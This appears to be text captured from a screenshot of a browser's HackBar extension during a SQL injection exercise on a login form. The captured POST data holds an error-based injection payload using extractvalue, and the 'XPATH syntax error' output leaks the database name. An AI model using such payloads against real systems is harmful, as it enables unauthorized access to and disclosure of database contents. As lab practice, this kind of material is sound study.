 XPATH syntax error: '~security'
LOGIN ATTEMPT
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
uname=1' union select 1,extractvalue(1,concat(0x7e,(select database())))
#&passwd=